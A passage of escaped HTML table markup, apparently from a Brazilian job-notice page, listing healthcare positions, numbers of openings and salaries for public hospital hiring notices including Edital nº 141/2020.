style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ECirurgião Dentista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E6\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.384,37\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EEnfermeiro (Terapia Intensiva\/Emergência\/Bloco Clínico)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E50\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.066,38\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EEnfermeiro CTI Neonatal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E10\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.963,75\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EEnfermeiro\u0026nbsp;CTI Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.963,75\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EFarmacêutico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E34\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.066,38\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EFarmacêutico Bioquímico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.066,38\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EFisioterapeuta\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E23\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 2.453,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ENutricionista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E9\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.321,92\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EPsicólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.066,38\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ETécnico em Enfermagem\u0026nbsp;Hospitalar\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E158\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ETécnico em Enfermagem CTI Neonatal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E7\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ETécnico em Enfermagem CTI Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E20\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ETécnico em Farmácia\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E7\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ETécnico em Gesso\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E8\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EEdital nº 141\/2020: 156 vagas\u003C\/h2\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ESalário\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico\u0026nbsp;Clínico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E29\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Anestesiologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E14\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 9.173,25\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Anestesiologista Infantil\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 9.173,25\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Anatomopatologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cardiologista Adulto\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E8\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cardiologista\u0026nbsp;(Ecocardiografia)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Cabeça e Pescoço\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Cardiovascular\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Geral\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E7\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Plástico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Vascular\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Torácico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Emergencista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Gastroenterologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Hematologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Intensivista Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px 